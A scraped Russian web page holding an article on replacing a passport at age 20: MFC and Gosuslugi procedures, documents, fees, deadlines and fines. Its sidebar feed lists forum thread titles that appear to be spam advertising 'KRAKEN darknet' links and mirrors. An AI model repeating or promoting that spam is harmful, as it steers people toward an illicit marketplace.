<div class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget rss-widget-feed" href="https://pristavam.net/forum/forums/-/index.rss"><img class="rss-widget-icon" style="border:0" src="[data-uri]" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="https://pristavam.net/forum/">Сейчас на форуме</a></h2><ul><li><a class='rsswidget' href='https://pristavam.net/forum/threads/kraken-darknet-polnyj-perechen-rabochix-ssylok-i-perexodnikov-3.7109/'>КРАКЕН ДАРКНЕТ — Полный перечень рабочих ссылок и переходников #3</a> <span class="rss-date">31.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/krab3-cc-i-krab3-at-razvivajut-logicheskie-svjazi-s-uporom-na-stabilnost.7108/'>krab3.cc и krab3.at развивают логические связи с упором на стабильность</a> <span class="rss-date">31.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/krab4-cc-i-krab4-at-razvivajut-onlajn-processy-v-edinoj-logike.7107/'>krab4.cc и krab4.at развивают онлайн-процессы в единой логике</a> <span class="rss-date">31.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/kraken-aktualnye-rabochie-ssylki-i-zerkala-dlja-bezopasnogo-vxoda-81.7106/'>КРАКЕН: Актуальные рабочие ссылки и зеркала для безопасного входа #81</a> <span class="rss-date">31.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/krab3-cc-i-krab3-at-uproschajut-polzovatelskij-opyt-s-uporom-na-stabilnost.7105/'>krab3.cc и krab3.at упрощают пользовательский опыт с упором на стабильность</a> <span class="rss-date">31.01.2026</span></li></ul></div>
<div class="become" style="
    box-shadow: 0 2px 10px 0 #1565c0;
    background-image: radial-gradient(50% 100%, #2196f3 9%, #1565c0 100%);
    padding-top: unset;
    max-width: 600px;
    display: block;
    margin: 30px auto;
    ">
	<div class="become-meta">	
		<h4 class="become-name">Приглашаем в сообщество Pristavam.net</h4>	
		<div class="become-desc">Присоединяйтесь к сообществу Pristavam.net  в Телеграм. Канал и чат, где вы можете обменяться своими мнениями, задать вопросы или помочь другим участниками.</div>
	</div>
    <a href="https://t.me/pristavamnet_chat" target="_blank" rel="noopener" class="become-button">Чат</a><a href="https://t.me/pristavam_net" target="_blank" rel="noopener" class="become-button" style="
    float: left;">Канал</a>
</div>

                    <div class="entry-header">
                        <h1 class="jeg_post_title">Как менять паспорт в 20 лет &#8211; процедура получения нового</h1>

                                                    <h2 class="jeg_post_subtitle">Согласно российскому законодательству каждый гражданин, достигший 14-летнего возраста, обязан получить паспорт. Далее он должен меняться в 20 и 45 лет. После последней замены он действует бессрочно. И если лица, достигшие 45-летнего возраста, уже хорошо знакомы с процедурой замены удостоверения личности, то вопросов о том, как менять паспорт в 20 лет, возникает достаточно много. Рассмотрим процедуру последовательно, чтобы разобраться во всех нюансах.</h2>
                        
                        <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Алексей Карцев' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>                <span class="meta_text">Автор</span>
                <a href="/author">Алексей Карцев</a>            </div>
                

                    <div class="jeg_meta_category">
                <span><span class="meta_text">Категория:</span>
                    <a href="https://pristavam.net/category/baza-znaniy/pasport-grazhdanstvo" rel="category tag">Паспорт. Гражданство</a>                </span>
            </div>
            </div>

    <div class="meta_right">
        <div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='112749' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>6</span>
                    </a>
            </div>                    <div class="jeg_meta_comment"><a href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html#respond"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
<div class="jeg_post_meta jeg_post_meta_1 up_date">
                        <div class="jeg_meta_date">Опубликован:
                <a href=""></a> 
                15.09.2018            </div>
            <time class="meta-info" datetime="10.06.2021">&nbsp;|&nbsp;Обновлен: 10.06.2021</time>  
</div></div>
                    </div>

                    <div class="jeg_featured featured_image"><div class="thumbnail-container animate-lazy" style="padding-bottom:55.664%"><img width="1024" height="570" src="[data-uri]" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Как менять паспорт в 20 лет - процедура получения нового" decoding="async" data-src="https://pristavam.net/wp-content/uploads/2018/09/zamena-pasporta-v-20-let-1024x570.jpg" data-sizes="auto" data-srcset="" data-expand="700"/></div></div>
                    <div class="jeg_share_top_container"></div>
                    <div class="jeg_ad jeg_article jnews_content_top_ads"></div>
                    <div class="entry-content no-share">
                        <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                            <div class="jeg_share_float_container"></div>                        </div>

                        <div class="content-inner">
                            <div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li></ul></div>
<div class="fpm_start"></div>
<h2><span id="i">Где меняют удостоверение</span></h2>
<p>Вопросами замены удостоверения личности занимаются многофункциональные центры. Они созданы для того чтобы облегчить гражданам решение многочисленных задач. И достаточно просто выбрать территориально близкое отделение по месту постоянной или временной регистрации, подать необходимые бумаги. Чтобы не стоять в очереди, на прием к специалисту МФЦ можно записаться по телефону. Посетив отделение в указанное время, вы исключите вероятность продолжительного ожидания. Зная, где менять паспорт в 20 лет, нужно понимать, что здесь же выполняют замену и по другим причинам:<div class="jeg_ad jeg_ad_article jnews_content_inline_ads"></div>
<ul>
<li>изменение имени, фамилии или отчества в установленном законом порядке;</li>
<li>изменение пола;</li>
<li>выявление в удостоверении ошибок, которые делают его недействительным;</li>
<li>потеря или порча.</li>
</ul>
<p>Если говорить о том, когда нужно менять паспорт в 20 лет, то по закону процедуру следует проводить после дня рождения. На подачу документов отводится тридцать суток.</p>
<h2><span id="i-2">Обращение в МФЦ</span></h2>
<p>Чтобы в МФЦ могли провести процедуру в установленные сроки и без заминок, необходимо предоставить:</p>
<ul>
<li>заявление. Предусмотрена специальная форма бланка, которую нужно заполнять. Сделать это можно самостоятельно дома и принести уже готовую бумагу, или воспользоваться помощью сотрудников центра либо образцом;</li>
<li>старый документ, срок действия которого уже истекает;</li>
<li>3-4 фотографии 3,5х4,5. Фото должно соответствовать установленному образцу;</li>
<li>подтверждение оплаты госпошлины;</li>
<li>военный билет или справку из военкомата;</li>
<li>свид-ва о рождении детей, если есть;</li>
<li>свид-во о браке.</li>
</ul>
<p>Перечисленные бумаги нужны для того, чтобы в новый документ внесли все необходимые сведения. <img decoding="async" loading="lazy" class="aligncenter size-full wp-image-112750" src="https://www.pristavam.net/wp-content/uploads/2018/09/3435.jpg" alt="Бланк заявления" width="755" height="1192" srcset="https://pristavam.net/wp-content/uploads/2018/09/3435.jpg 755w, https://pristavam.net/wp-content/uploads/2018/09/3435-190x300.jpg 190w, https://pristavam.net/wp-content/uploads/2018/09/3435-649x1024.jpg 649w, https://pristavam.net/wp-content/uploads/2018/09/3435-750x1184.jpg 750w" sizes="(max-width: 755px) 100vw, 755px"/></p>
<h2><span id="i-3"><em>Бланк заявления</em></span></h2>
<p>  Узнав, меняют ли паспорт в 20 лет и что для этого нужно иметь при себе, рассмотрим саму последовательность процедуры:</p>
<ul>
<li>посетить МФЦ и заполнить с помощью представителя центра заявление;</li>
<li>предоставить запрошенные бумаги в копиях или оригиналах, зависимо от требований;</li>
<li>оплатить государственную пошлину по полученным реквизитам;</li>
<li>получить расписку о приеме пакета бумаг. Ее нужно хранить. По указанному номеру можно будет отследить готовность нового удостоверения;</li>
<li>при необходимости взять справку о подаче документов в МФЦ;</li>
<li>отслеживать статус заявки, чтобы знать, когда приходить за новым удостоверением.</li>
</ul>
<p>Что касается того, сколько дней меняют паспорт в 20 лет, все зависит от места обращения. В МФЦ по месту постоянной регистрации вопрос решают за 10 дней. По месту временной регистрации удостоверение личности выдают в течение 30 суток. Сроки могут быть нарушены на 1-2 дня, если возникнут какие-то проблемы с пересылкой пакета бумаг в МВД и обратно. Но, в целом, указанные цифры являются актуальными. Узнав, сколько меняют паспорт в 20 лет, нужно уделить внимание величине госпошлины. Она составляет 300 рублей. Если замена удостоверения осуществляется по причине его порчи или утери, госпошлина увеличивается пятикратно. В любом случае, менять удостоверение по достижению 20-летнего возраста нужно. В противном случае ждет ряд негативных последствий:</p>
<ul>
<li>невозможность решить какие-либо вопросы с движимым или недвижимым имуществом, где требуется предоставление документа. Его попросту не примут;</li>
<li>невозможность трудоустроиться. Зачастую работодатели отказывают лицам с просроченными документами;</li>
<li>наложение штрафа. Его величина варьируется в пределах 2-5 тысяч рублей. Все зависит от региона, где зарегистрирован гражданин, наличия смягчающих обстоятельств.</li>
</ul>
<p>Зная, сколько времени меняют паспорт в 20 лет, проще выполнить процедуру своевременно, проявив максимальную ответственность. Это поможет избежать указанных выше неприятностей, исключить финансовую ответственность. Важно помнить, что не всегда сотрудники МФЦ принимают поданные документы. Они могут отказать, если будут иметь место объективные причины:</p>
<ul>
<li>обратившееся лицо предоставило неправдивые или неполные сведения, неправильно заполнено заявление;</li>
<li>гражданин подал не все необходимые документы;</li>
<li>предоставленные фотографии не соответствуют установленному образцу;</li>
<li>поданы документы на иностранном языке. Корректный перевод на русский язык отсутствует.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-vpisat-rebenka-v-pasport-roditel.html" target="_blank" rel="nofollow" class="ue71242cae64557cb077f313b2771bac9"><!-- INLINE RELATED POSTS 1/1 //--><style>.ue71242cae64557cb077f313b2771bac9,.ue71242cae64557cb077f313b2771bac9 .postImageUrl,.ue71242cae64557cb077f313b2771bac9 .centered-text-area{min-height:80px;position:relative}.ue71242cae64557cb077f313b2771bac9,.ue71242cae64557cb077f313b2771bac9:hover,.ue71242cae64557cb077f313b2771bac9:visited,.ue71242cae64557cb077f313b2771bac9:active{border:0!important}.ue71242cae64557cb077f313b2771bac9 .clearfix:after{content:"";display:table;clear:both}.ue71242cae64557cb077f313b2771bac9{display:block;transition:background-color 250ms;webkit-transition:background-color 250ms;width:100%;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;background-color:#2c3e50}.ue71242cae64557cb077f313b2771bac9:active,.ue71242cae64557cb077f313b2771bac9:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;background-color:#34495e}.ue71242cae64557cb077f313b2771bac9 .centered-text-area{width:100%;position:relative}.ue71242cae64557cb077f313b2771bac9 .ctaText{border-bottom:0 solid #fff;color:#1abc9c;font-size:16px;font-weight:bold;margin:0;padding:0;text-decoration:underline}.ue71242cae64557cb077f313b2771bac9 .postTitle{color:#ecf0f1;font-size:16px;font-weight:600;margin:0;padding:0;width:100%}.ue71242cae64557cb077f313b2771bac9 .ctaButton{background-color:#34495e!important;color:#1abc9c;border:none;border-radius:3px;box-shadow:none;font-size:14px;font-weight:bold;line-height:26px;moz-border-radius:3px;text-align:center;text-decoration:none;text-shadow:none;width:80px;min-height:80px;background:url(https://pristavam.net/wp-content/plugins/intelly-related-posts/assets/images/xsimple-arrow.png.pagespeed.ic.DIhx1yx1JI.webp) no-repeat;position:absolute;right:0;top:0}.ue71242cae64557cb077f313b2771bac9:hover .ctaButton{background-color:#2c3e50!important}.ue71242cae64557cb077f313b2771bac9 .centered-text{display:table;height:80px;padding-left:18px;top:0}.ue71242cae64557cb077f313b2771bac9 .ue71242cae64557cb077f313b2771bac9-content{display:table-cell;margin:0;padding:0;padding-right:108px;position:relative;vertical-align:middle;width:100%}.ue71242cae64557cb077f313b2771bac9:after{content:"";display:block;clear:both}</style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue71242cae64557cb077f313b2771bac9-content"><span class="ctaText">Читайте также!</span>&nbsp; <span class="postTitle">Как вписать ребенка в паспорт родителей - пошаговая процедура</span></div></div></div><div class="ctaButton"></div></a></div><p>Отказы в любых других ситуациях считаются незаконными. В этом случае их можно обжаловать, обратившись к руководству МФЦ и даже в суд.</p>
<h2><span id="i-4">Меняем удостоверение через сайт Госуслуг</span></h2>
<p>Портал Госуслуг пользуется заметным спросом. Он позволяет решить многочисленные задачи быстрее и проще, чем напрямую через государственные органы. И если пришли сроки менять паспорт в 20 лет, вы также можете воспользоваться функциональностью площадки. Изначально нужно зарегистрироваться, заполнив несколько строк. Дальше следует процедура авторизации, которая отнимет больше времени. Здесь понадобится предоставить свой ИНН и СНИЛС, другие запрошенные сведения. После остается дождаться пароль. Его отправляют по почте. Обычно через две недели пользователи получают интересующее письмо. Теперь можно полноценно пользоваться возможностями Госуслуг, облегчая для себя многочисленные задачи, не думая, куда идти менять паспорт в 20 лет. Рассмотрим по порядку последовательность действий:</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script>

<ul>
<li>находясь на главной странице, откройте категории предоставляемых услуг;</li>
<li>выберите пункт: паспорта, регистрации, визы;</li>
<li>перейдите в подраздел «Паспорт гражданина РФ»;</li>
<li>выберите пункт по замене удостоверения в 20 и 45 лет;</li>
<li>определите тип услуги. Мы рассматриваем электронное обращение и подачу заявки;</li>
<li>в открывшемся окне вы видите электронную форму заявления. Заполните его, используя данные личных документов. Внимательно вносите сведения, чтобы избежать ошибок;</li>
<li>отправьте заявление. Теперь оно должно пройти проверку. Просматривайте личный кабинет;</li>
<li>когда поступит уведомление о том, что ваша заявка принята ГУВМ МВД, нужно оплатить госпошлину, следуя предложенным подсказкам и рекомендациям;</li>
<li>просматривайте личный кабинет. Должно прийти уведомление о том, что ваш документ готов и его можно получить в отделении МВД.</li>
</ul>
<p>Когда сомнений в том, нужно ли менять паспорт в 20 лет и зачем это делать не остается, и вы думаете, как лучше подавать документы, обратите внимание на основные преимущества работы с порталом Госуслуг:</p>
<ul>
<li>не нужно никуда ехать. Вопросы решаются из дома или офиса. Главное – иметь компьютер, подключенный к Интернету;</li>
<li>подавать заявку можно в любое время. Сайт работает круглосуточно, без выходных и перерывов на обед;</li>
<li>при оплате госпошлины вы получаете скидку, чего нет в случае с личным посещением МФЦ;</li>
<li>чтобы отслеживать статус заявки, достаточно просматривать личный кабинет.</li>
</ul>
<p>Таким образом, как только вы узнали, когда можно менять паспорт в 20 лет, сразу определите, как будете получать новое удостоверение. Если через Госуслуги, позаботьтесь о заблаговременной регистрации и получении пароля, если вы пока здесь не зарегистрированы.</p>
<h2><span id="i-5">Вопросы граждан</span></h2>
<p>Есть ряд спорных и непонятных ситуаций, где требуется дополнительное прояснение. Рассмотрим самые распространенные вопросы:</p>
<ul>
<li>надо ли менять паспорт в 20 лет, если незадолго до дня рождения удостоверение менялось по причине утери или порчи. Ответ положительный. Все равно по достижению 20-летнего возраста документ придется заменить в рассмотренном выше порядке. Если этого не сделать, придется заплатить штраф;</li>
<li>что делать, если в период, когда нужно заменить документ, человек находится в другом конце страны. Это также не становится препятствием для выполнения требований законодательства. Достаточно обратиться в любое отделение МВД с соответствующим заявлением. Единственное отличие в том, как долго меняют паспорт в 20 лет: придется ждать до 30 дней. Гражданам, находящимся за границей, надо обращаться в Министерство иностранных дел;</li>
<li>как быть на время замены документа. Пока не получен новый документ, обратившемуся лицу обязательно выдают временное удостоверение. Его и следует предъявлять по мере необходимости.</li>
</ul>
<p>Это основные моменты, интересующие граждан, которым предстоит замена удостоверения личности.</p>
<div class="fpm_end"></div>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>голоса</span></div>
                <div class='wpd-rating-title'>Рейтинг статьи</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>                            
                                                        
                            <div class="jeg_share_bottom_container"></div>
                                                    </div>
                    </div>

<!-- author-box -->
<div class="author-box clear">
	<a href="/author"><img alt='' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a>
	<div class="author-meta">	
		<div class="author-name">Об авторе: <span><a href="/author">Алексей Карцев</a></span></div>	
		<div class="author-desc">
			Специалист по правовым вопросам в сфере задолженностей. Автор публикаций по вопросам долгов, банкротства, оформления документов.		</div>
	</div>
</div><!-- .author-box -->

                    <div class="jeg_ad jeg_article jnews_content_bottom_ads"></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://pristavam.net/baza-znaniy/dokumenty/kak-poluchit-kadastrovyy-pasport-zem.html" class="post prev-post">
            <span class="caption">Предыдущий пост</span>
            <h3 class="post-title">Как получить кадастровый паспорт земельного участка - образец заявления</h3>
        </a>
    
            <a href="https://pristavam.net/baza-znaniy/dokumenty/kak-vernut-dengi-za-gosposhlinu-v-gib.html" class="post next-post">
            <span class="caption">Следующая запись</span>
            <h3 class="post-title">Как вернуть деньги за госпошлину в ГИБДД - процедура возврата</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_112749_0_697e155c6e5fe  " data-unique="jnews_module_112749_0_697e155c6e5fe">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <div class="jeg_block_title"><span>Читайте также<strong> Всё по теме</strong></span></div>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 post-112805 post type-post status-publish format-standard has-post-thumbnail hentry category-pasport-grazhdanstvo">
                <div class="jeg_thumb">
                    
                    <a href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-vpisat-rebenka-v-pasport-roditel.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="[data-uri]" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Пример бланка для заполнения" decoding="async" loading="lazy" data-src="https://pristavam.net/wp-content/uploads/2018/11/svedeniya_o_detyakh-360x180.png" data-sizes="auto" data-srcset="" data-expand="700"/></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://pristavam.net/category/baza-znaniy/pasport-grazhdanstvo" class="category-pasport-grazhdanstvo">Паспорт. Гражданство</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-vpisat-rebenka-v-pasport-roditel.html">Как вписать ребенка в паспорт родителей &#8211; пошаговая процедура</a>
                    </h3>
                    <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><a href="https://pristavam.net/baza-znaniy/pasport-grazhdanstvo/kak-vpisat-rebenka-v-pasport-roditel.html"><i class="fa fa-clock-o"></i> 19.11.2018</a></div>
                </div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav inactive">
                    <a href="#" class="prev disabled"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next disabled"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_112749_0_697e155c6e5fe={"header_icon":"","first_title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","second_title":" \u0412\u0441\u0451 \u043f\u043e \u0442\u0435\u043c\u0435","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":112749,"include_category":"181","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_number_post":"4","pagination_scroll_limit":"0","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://pristavam.net/wp-login.php?redirect_to=https%3A%2F%2Fpristavam.net%2Fbaza-znaniy%2Fpasport-grazhdanstvo%2Fkak-menyat-pasport-v-20-let-procedura-po.html"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://pristavam.net/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment">новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button"/>
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6e0c8ef069"/><input type="hidden" name="_wp_http_referer" value="/baza-znaniy/pasport-grazhdanstvo/kak-menyat-pasport-v-20-let-procedura-po.html"/>                <div class="wpd-field-captcha wpdiscuz-item">
                    <div class="wpdiscuz-recaptcha" id='wpdiscuz-recaptcha-subscribe-form'></div>
                    <input id='wpdiscuz-recaptcha-field-subscribe-form' type='hidden' name='wpdiscuz_recaptcha_subscribe_form' value="" required="required" aria-required='true' class="wpdiscuz_reset"/>
                    <div class="clearfix"></div>
                </div>
                                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
		                    <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info " data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </div>
                
            </div>

            <div class="jeg_sidebar jeg_sticky_sidebar col-md-4">
    <div class="widget widget_wptelegram_widget_join_channel" id="wptelegram_widget_join_channel-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_697e155c706b2"><div class="jeg_block_title"><span>Telegram канал</span></div></div>			<div>
				<div class="wp-block-wptelegram-widget-join-channel aligncenter">
	<a href="https://t.me/pristavam_net" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
		<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
			<g>
